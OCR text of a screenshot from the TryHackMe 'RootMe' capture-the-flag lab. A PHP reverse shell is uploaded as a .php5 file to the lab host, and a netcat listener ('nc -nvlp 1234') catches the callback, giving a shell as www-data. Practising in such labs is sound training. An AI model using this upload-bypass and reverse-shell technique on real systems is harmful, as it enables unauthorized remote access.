 1 2 3 4 2 4 10.17.0.198 2:33
OWASP Juice Shop TryHackMe | RootMe HackIT - Home 10.10.192.93
10.10.192.93/uploads/php-reverse-shell.php5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo vim php-reverse-shell.php5
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop]
└─$ nano php-reverse-shell.php5
┌──(kali㉿kali)-[~/Desktop]
└─$ nano php-reverse-shell.php5
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.0.198] from (UNKNOWN) [10.10.19
2.93] 34790
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP T
hu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
07:33:26 up 53 min, 0 users, load average: 0.0
0, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE
JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-d
ata)
/bin/sh: 0: can't access tty; job control turned
off
$
10.10.192.93